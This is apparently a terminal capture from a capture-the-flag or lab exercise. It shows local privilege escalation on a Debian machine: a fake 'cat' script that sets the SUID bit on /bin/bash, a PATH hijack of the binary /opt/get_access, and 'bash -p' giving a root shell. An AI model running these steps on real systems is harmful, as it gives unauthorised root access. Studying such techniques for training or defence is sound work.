 travis@debian:/dev/shm$ cat cat
chmod u+s /bin/bash
travis@debian:/dev/shm$ export PATH=.:$PATH
travis@debian:/dev/shm$ echo $PATH
.:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
travis@debian:/dev/shm$ /opt/get_access
All services are disabled. Accessing to the system is allowed only within working hours.
travis@debian:/dev/shm$ bash -p
bash-5.1# whoami
root
bash-5.1#